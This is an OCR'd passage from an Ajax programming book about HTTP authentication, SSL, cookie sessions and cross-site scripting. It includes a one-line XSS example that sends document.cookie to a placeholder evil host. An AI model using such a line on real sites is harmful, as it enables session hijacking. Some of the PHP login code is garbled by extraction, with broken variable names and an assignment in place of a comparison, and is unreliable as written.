

The specifics of managing the server are not the point, and we encourage you to check your Web server manual for precise syntax. The point we are making here is that the setup of such authentication is traditionally not a programmatic effort, but rather more an administrative task.

Once a resource has been protected, a user accessing the resource will trigger the server to respond with a 401 Authorization Required challenge response that would traditionally have the browser display a password collection dialog. The look and details of this box vary greatly even among the very popular browsers, as shown in Figure 7-4.

When the user provides the credentials, the response is sent back in an Authorization header like so:





FIGURE 7-4 HTTP authentication dialogs lack style

If the user enters the correct password, they will be given access to the desired resource; if not, subsequent 401 challenges will be issued (typically for a total of three times), and then an error page will be presented like so:



Hopefully, such error pages will have been replaced with more pleasing and data sanitized pages.

Recall from Chapter 3 that with Ajax, the XMLHttpRequest object can pass the open method a username and password value that will be used to answer an HTTP challenge issued.

```
xhr.open(request.method, request.url, request.async, request.username, 
request.password);
```
We extend the library now to take those values, as shown by this small code snippet:

```
var url = "protected/myprotectedpage.php";
var options = \{ method: "GET",
                 username : "baltar",
                 password : traitor46,
                 onSuccess : showResponse,
                 onFail : showFail};
AjaxTCR.comm.sendRequest(url,options);
```
You might then decide to build your own custom login form as shown in the example at http://ajaxref.com/ch7/authentication.html. In this case, when entering the correct username and password, the 401 challenge will be responded to correctly and the user will be granted access to the resource with the browser automatically sending the appropriate Authorization header on any subsequent requests. However, if the credentials are not correct, as stated before, the user should get three tries before receiving an error message saying that they are not authorized.

Unfortunately, the behavior of the XHR and browser varies in the case of authentication failure. In some browsers, the XHR will send the same credentials three times and then the XHR will finish with a ready State of 4 and a status of 401. However, in many browsers the built-in HTTP login dialog will be issued upon failure and the normal XHR request cycle may appear to be interrupted. This certainly could be very confusing for users, so try to avoid this at all costs. You can see this unfortunate situation in Figure 7-5, and you can try it for yourself using the example to see what your particular browser does.

Possibly if protecting private resources is approached a bit differently, we might have better luck in making them work with an XHR. In the example at http://ajaxref.com/ch7/ authenticationbasic.html a PHP page is called and found outside of the protected area which will do the authentication. By doing it this way, it is possible to control what gets returned to the client and avoid having the default browser challenge show.

The code is quite simple so here's a quick walk-through. First, define the username and password you are attempting to match. Obviously, this could be stored in a database or text file, but in the example presented here, hard-coded credentials are used:

```
$user = 'AjaxBasic'; 
$password = 'basic'; 
if (!isset($_SERVER['PHP_AUTH_USER']) || !isset($_SERVER['PHP_AUTH_PW'])) 
{ 
  header('WWW-Authenticate: Basic realm="Secure Basic"'); 
  header('HTTP/1.1 401 Unauthorized'); 
} 
elseif ( isset($ SERVER['PHP_AUTH_USER']) && $ SERVER['PHP_AUTH_USER'] == $user
```

```
&& isset($_SERVER['PHP_AUTH_PW']) && $_SERVER['PHP_AUTH_PW'] == $password ) 
{ 
   echo "<p>Hello {$_SERVER['PHP_AUTH_USER']}.</p>"; 
   echo "<p>You entered '{$_SERVER['PHP_AUTH_PW']}' as your password.</p>"; 
} 
else 
{ 
 header('HTTP/1.1 401 Unauthorized'); 
}
```


FIGURE 7-5 Browser disappointment with Basic authentication via Ajax

First, the script checks to see if PHP\_AUTH\_USER or PHP\_AUTH\_PW are set. If they are not, an initial 401 Authentication required challenge is sent back. Next, it checks to see if the PHP\_AUTH\_USER and PHP\_AUTH\_PW are set correctly. If so, access is granted. Otherwise, another 401 is issued. After access is granted, the Authorization header will be created and then the user can be redirected or provided a link to access the passwordprotected area. Since the proper header exists, it will not prompt for credentials. You can see the successful use of this approach in some popular browsers but not in others, as some browsers will still throw their own login, particularly in the negative case. Further, an automatic redirect may also throw a dialog in some situations. If this doesn't dissuade you from using basic authentication, the next section may.

#### **In the Clear**

Assuming the previous method worked as cleanly as it should, the customized display, ability to control credentials without server-administration, and the lack of not relying on cookies would make this form of authentication quite attractive. However, there is a huge negative with basic HTTP Authentication and that is that *the username and password are passed in clear text*. Looking at the header, you might think that it does not appear to be in clear text. However, it is only wrapped in a simple base64 encoding, which is trivial to break. Take a look at http://ajaxref.com/ch7/decode64.html. The base64 in the box is from the header of the last example. Simply click Decode to see the username/password, as shown in Figure 7-6.

To improve the concern of data transmission access, you might consider performing some encryption in JavaScript and then having the PHP page compare the encrypted values. In the example at http://ajaxref.com/ch7/authenticationhash.html, a simple md5 hash is used on the user-provided password and then compared to the hash of the expected password on the server side. This certainly could be used to determine if the passwords match and then redirect the user to the appropriate area. Interestingly though, the redirection to a protected area won't work because after it sets the value of PHP\_AUTH\_USER to the

| Chapter 6 : XMLHttpRequest - Authentication - Windows Internet Explorer                                                                                                    |                                                                                              |                      |                            |                                             |                                                          |                             | E Chapter 6 : XMLHttpRequest - Decode Base64 - Windows Internet E IIII X                                                              |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------|----------------------|----------------------------|---------------------------------------------|----------------------------------------------------------|-----------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| http://ajaxref.com/ch6/protectedbasic/myprotectedpage.php<br>œ                                                                                                    |                                                                                              |                      |                            |                                             |                                                          |                             | $\blacktriangleright$ $\blacktriangleright$ $\blacktriangleright$ $\times$ Google                                                     | $\left(\begin{array}{c c c} \hline \multicolumn{3}{c }{\textbf{}} \\\hline \multicolumn{3}{c }{\textbf{}} \end{array}\right) \star \quad \left[\begin{array}{c c} \hline \multicolumn{3}{c}{\textbf{}} \\\hline \multicolumn{3}{c}{\textbf{}} \end{array}\right] \star \left[\begin{array}{c c} \hline \multicolumn{3}{c}{\textbf{}} \\\hline \multicolumn{3}{c}{\textbf{}} \end{array}\right] \star \left[\begin{array}{c c} \multicolumn{3}{c}{\textbf{}} \\\hline \multicolumn{3}{c}{\textbf{$ |  |  |
| $5.3^{\circ}$                                                                                                    |                                                                                              |                      |                            | Chapter 6 : XMLHttpRequest - Authentication |                                                          |                             | $\widehat{G}$<br>• 同 - 無 - 2 Page -                                                                                                   | 同日<br>Snaglt                                                                                                    |  |  |
|                                                                                                    |                                                                                              |                      |                            |                                             |                                                          |                             |                                                                                                    | 55<br>$\mathbf{G} \cdot \mathbf{D} \cdot \mathbf{m}$<br>山<br>Chapter 6 : XMLHttpRegu                                                                                                    |  |  |
| <b>Protected Page</b><br>Hello AjaxBasic. You have successfully accessed a protected page.                                                                                                    |                                                                                              |                      |                            |                                             |                                                          |                             | Decode Base64<br>Use the textbox below to enter base 64 code. Hit the decode button to<br>see how easy it is to reverse the encoding. |                                                                                                    |  |  |
| $\times$                                                                                                    | Record <b>II</b> Stop<br>$\sqrt{\frac{1}{2}}$ Clear<br>+ LA Copy - Save - 2 Help +<br>Filter |                      |                            |                                             |                                                          |                             |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | Started<br>00:00:59.065                                                                      | <b>Time</b><br>0.032 | Size Method<br>1773<br>GET | Result<br>200                               | Type<br>text/html: charset=utf-8                         |                             | URL<br>http://aiaxref.com/ch6/protectedbasic/myprotec                                                                                 | Encoded String: OWpheEJhc21jOmJhc21j ^                                                                                                    |  |  |
|                                                                                                    | 00:00:59.139                                                                                 | 0.010                | 219<br>GET                 | 304                                         | text/css                                                 |                             | http://aiaxref.com/ch6/global.css                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | 00:00:59.153<br>00:01:05.614                                                                 | 0.012<br>0.020       | GET<br>220<br>1843 GET     | 304<br>200                                  | application/x-javascript<br>text/html                    |                             | http://ajaxref.com/ch6/ajaxtcr.js<br>http://ajaxref.com/ch6/decode64.html                                                             | (2) Decode Base64                                                                                                    |  |  |
|                                                                                                    | 00:01:05.653                                                                                 | 0.004                | 0 GET                      | (Cache)                                     | text/css                                                 |                             | http://ajaxref.com/ch6/global.css                                                                                                    | Decode                                                                                                    |  |  |
|                                                                                                    | 00:01:05.697                                                                                 | 0.002                | $0$ GET                    | (Cache)                                     | application/x-javascript                                 |                             | http://ajaxref.com/ch6/ajaxtcr.js                                                                                                    |                                                                                                    |  |  |
| $\left  \cdot \right $                                                                                                    |                                                                                              |                      |                            |                                             |                                                          |                             |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | (1) Headers observed                                                                         |                      |                            |                                             | as   Cache   Query String   POST Data   Content   Stream |                             |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | <b>Headers Sent</b>                                                                          | Value                |                            |                                             |                                                          |                             | Headers Received Value                                                                                                    | AjaxBasic:basic                                                                                                    |  |  |
|                                                                                                    | Authorization<br>Basic OWpheEJhc2liOmJhc2li                                                  |                      |                            |                                             |                                                          | (Status-Line)               | HTTP/1.1 200 OK                                                                                                    |                                                                                                    |  |  |
| Profession<br>Keep-Alive<br>Connection<br>4074vexclude=false; Coyote-2-d1f579c0=ac1000bb<br>Cookie<br>Host<br>ajaxref.com<br>HttpWatch<br>Referer<br>http://ajaxref.com/ch6/authenticationbasic.html |                                                                                              |                      |                            |                                             |                                                          | Cache-Control<br>Connection | no-cache.                                                                                                    | (3) Login and password found                                                                                                    |  |  |
|                                                                                                    |                                                                                              |                      |                            |                                             |                                                          | Content-Length              | Keep-Alive<br>67                                                                                                    |                                                                                                    |  |  |
|                                                                                                    |                                                                                              |                      |                            |                                             |                                                          | Content-Type<br>Date        | text/html: charset=utf-8                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | UA-CPU<br>x86                                                                                |                      |                            |                                             |                                                          |                             | Mon. 16 Jul 2007 02:54:13 GMT<br>timeout=5, max=99                                                                                    |                                                                                                    |  |  |
| $\overline{1}$                                                                                                    |                                                                                              |                      |                            |                                             |                                                          | Keep-Alive                  |                                                                                                    |                                                                                                    |  |  |

FIGURE 7-6 Basic password insecurity

md5 version of the password, future browser performed reauthentications will not know what to do with the md5 value in the Authorization header and will throw up their standard challenge again. Given that it is trivial to retrieve the credentials of an intercepted transmission using basic authentication, and you can't address this by doing our own password hash, it is strongly recommended that if you are using this approach you do it over SSL.

#### **Ajax and SSL**

If you have purchased anything online, you are undoubtedly aware of https connections encrypted via SSL (Secure Socket Layer), as it is commonly known, or its new IETF descendant, Transport Layer Security (TLS). This security mechanism can authenticate sites and even users by means of the public key certificates and is used to significantly secure the communications channel. This can be done smoothly and in the normal context of Web applications. However, far too many sites opt to not use SSL because of the cost of certificates coupled with the tremendous overhead that an SSL connection adds to an origin server. If SSL connections are employed, they are often offloaded to other servers or network appliances, or they are limited to certain sensitive portions of a transmission, such as an initial login in a custom authentication scheme.

Not withstanding the various costs associated with SSL, can it work with Ajax? The simple answer is yes; the more detailed answer is not optimally. The simple example at http://ajaxref.com/ch7/ssl.html shows the small nuance to address. Given the same-origin policy, you cannot make a call from a standard http URL to an https, nor could you do so from https to http (see Figure 7-7). Unfortunately this requirement means you will need to make all of your requests via SSL-images, CSS, and everything else. There is certainly delivery overhead to this, as previously mentioned.

It would be desirable to have transmission encryption just for the Ajax payloads, but at this point, it is required to implement such a framework in JavaScript directly. Given that



as long as same origin

policy is met

FIGURE 7-7 SSL and Ajax work together fine as long as same origin is respected.

any script downloaded can be reversed and, as you will see later, potentially even hijacked, this may not be appropriate security for highly sensitive data. However, we do provide a demonstration of an Ajax-focused SSL system written in JavaScript known as aSSL at http://dotnet.ajaxref.com/assl/authenticationassl.asp. When you look at this example, note the encryption of the POST data as shown:



Do note that this is just a proof of concept and with the SSL encryption being performed in client-side script there is cause for concern. However, for casual monitoring of connections this is certainly quite an improvement on passing data in the raw.

*NOTE When employing the highest degree of SSL encryption you should be aware that there may be certain export restrictions in place that may create legal concerns for Web applications that must work worldwide.*

#### **Giving Up on HTTP Authentication**

Even if SSL cannot be employed, a more appropriate option when using HTTP-based authentication would be to use digest authentication instead of basic. Digest is also built into HTTP, but it is much more secure. It uses a nonce, in other words a number or bit string used only once, to create an encrypted version of the password. Digest is a bit more complicated to set up, as it may be necessary to modify the Web server to support the authentication scheme, but it is much more secure. The client-side code is the same as in basic mode, though if you are going to handle it yourself, the server-side code must be changed to look for the digest password instead of the plaintext one. An example using digest authentication can be found at http://ajaxref.com/ch7/authenticationdigest.html.

Yet another option with HTTP authentication would be to extend the built-in authentication to perform a custom form of authentication. While discussed in some specifications, this seems an extremely rare approach and we found no clear examples of implementations that would do this. However, if possible, it might be quite useful with Ajax-based communication.

Even if you can get advanced HTTP authentication working correctly, it just isn't reasonable as implemented in most browsers, especially when considering that the user will have a hard time logging out! Yes, you read that right: it is really difficult to predictably log out of an HTTP authentication session without closing your browser. Many sites suggest it can not be done at all. There are workarounds that may work but not terribly reliably, even with the power provided by an XHR. You might be tempted upon logout to invalidate the credentials by trying to log in again with the wrong credentials. Unfortunately, that often does not work, and trying to do various tricks with aborting requests may be just as problematic. Internet Explorer does support some proprietary JavaScript which can do the trick as shown here:

document.execCommand("ClearAuthenticationCache");

However, this is not a cross-browser solution as it will only work in Internet Explorer.

Similar to the logout concern, the Authorization header sometimes gets "stuck." This is a problem when trying to log in with the right password after doing so with a wrong one, when logging out, and when logging into two separate areas of the same site. So far, the only way we have found around this is closing the browser and starting again, which is hardly ideal.

Because you have control over requests with Ajax, you might try to manipulate the Authorization header directly as it is certainly possible to create request headers to send with the XHR request. We explore such an idea with the example at http://ajaxref.com/ch7/ authenticationheaders.html. The problem we run into here is that when the header is sent, it gets set for that request but not set for further requests. This causes the built-in pop-up to appear when the user is redirected to the protected area. The reason the Authorization header does not stick is because the 401 response was never sent before authorizing the header, so the browser does not realize that it should hang onto that header value.

The next step is to try to implement the 401 being sent and then sending the request again with the header. Unfortunately, when the 401 comes back the first time, that XHR object is complete and the readyState reaches 4, so the browser thinks the final status is 401 and pops up the built-in pop-up.

Finally, you might try to make a single request to grab data from a protected area and display it on the page. The example found at http://ajaxref.com/ch7/authenticationheader sdata.html experiments with such an approach. In this example, we directly request the protected page and create the authentication header ourselves. If the header is correct, it returns the data and puts it into the current page. However, if it is wrong, the user will get the pop-up. With all these failures, you should probably take our advice and just accept that Ajax and HTTP authentication don't play nicely together for now. Sorry, fans of REST style architectures, we really need to rely on custom form-based authentication with cookies if only to preserve programmer sanity.

#### **Custom Form-Cookie Authentication**

Using cookies to store credentials is much simpler in terms of quirks, but this approach has its own problems. In order to use this method, we first define a custom form to collect the username and password. Then the password is encoded using an md5 hash and sent using the library.

```
var url = "http://ajaxref.com/ch7/protectedsession.php";
var payload = "username=" + username + "&password=" + 
AjaxTCR.data.encodeMD5(password);
var options = \{ method: "GET",
                 payload : payload,
                 onSuccess : showResponse};
AjaxTCR.comm.sendRequest(url,options);
```
On the server, the username/hashed password is compared with the stored username/ hashed password and the user is logged in or not. In the example, a simple message is returned indicating if the request was valid or not.

<?php session start();

```
header("Cache-Control: no-cache");
header("Pragma: no-cache");
$user = "AjaxSession";
# password is hardcoded but you could retrieve it from DB or file
$password = md5("session");
if ($user == $GET['username"] \&& $password = $GET['password"])
{
    $_SESSION["loggedin"] = true;
    $_SESSION["username"] = $user;
   print "valid";
}
else
{
   if (isset($_SESSION["loggedin"]))
    unset($_SESSION["loggedin"]);
    print "invalid";
}
?>
```
Back on the client, we can do the redirect or we could allow the server side to do it.

```
function showResponse(response)
{
   if (response.xhr.responseText == "valid")
      document.location = "http://ajaxref.com/ch7/myprotectedpage.php";
  else
\{ \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot \cdot 
          var responseOutput = document.getElementById("responseOutput");
         responseOutput.innerHTML = "<h3>Error:</h3>Invalid username and/or 
password.";
      }
}
```
Do not assume that because the redirect was done client side that is a security issue. The protected pages, as shown next, need to see the session value as referenced via the issued session cookie as well, and if they do not, it will simply bounce them back to the login page.

```
<?php
session_start();
if (!isset($_SESSION["loggedin"]))
   header('Location:authenticationsession.html');
$username = $_SESSION["username"];
?>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" 
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Protected page</title>
...snip...
```
Considering all of the problems from the previous section, we need to assure you that logging out is also easy, simply remove the session variables and bounce the user out of the application as shown in logoutsession.php:

```
<?php
session_start();
header("Cache-Control: no-cache");
header("Pragma: no-cache");
unset($_SESSION["loggedin"]);
unset($_SESSION["username"]);
header("Location: ch7.html");
?>
```
You can play with the complete example at http://ajaxref.com/ch7/authenticationsession.html.

Given the lack of headaches presented, you can see why many developers opt for custom authentication: it can be configured and works reliably as long as the user accepts cookies. However, we do need to make some important notes. First, even though the password is protected with md5, a snooper can simply take the md5 version and send it to the server themselves. Even though they can't decode it as before, thus never learning your true password, they can still copy the transmitted hash value to gain access to the protected resource. Second, the transmission is still observable, so SSL is still likely in order. Finally, once logged in, the session cookie issued is of particular interest to a hacker. If they can discover and copy this value, they can copy it and hijack the session for their own devices. But that can never happen…or can it?

#### **Cross-Site Scripting**

JavaScript can access cookie values via document.cookie but, as restricted by the cookie specification and browsers, a cookie value is only shown for the domain in play. In other words, site example.com can only access cookies from example.com. While this is fine and well, what happens if the site example.com has been compromised? Certainly your cookies can be exposed. You might say who cares? If it is compromised, users are in trouble anyway because bad guys control the server. Well, hackers don't need to go the extreme of controlling a site to gain access to user's cookies if the site in question is susceptible to a compromise called cross-site scripting or more simply XSS.

The basic idea of XSS is that a user visits a site and executes JavaScript written by a hacker within the user's browser. That's a bit broad of a definition, so let's illustrate the idea with an example. Say there is a blog or message board you like to visit where users can post comments. Now let's say this site allows comments to contain XHTML markup; thus, it is likely susceptible to XSS. A malcontent individual comes to your favorite board and posts a message in the box like so:



If the post goes through as is, when you come along, your cookie for the particular site is alerted. Most likely, when this scenario happens for real, your cookies are not going to be alerted. Instead, they are going to be transmitted to some site using an image request or something like so:

```
var cookieMonster = new Image(); cookieMonster.src='http://www.evilsite
.com/cookiecollecter.php?stolencookie='+escape(document.cookie);
```
The whole process of XSS and how it might be used is shown in Figure 7-8.

If you would like to see XSS in action safely, you can use the example at http:// unsecure.ajaxref.com/ch7/insecureblog.php; it's also shown in Figure 7-9 in case you have some hesitation in using the example. The provided example can be used as a sandbox for your own XSS experiments. It does have a preset cookie alert showing you that indeed XSS works here.

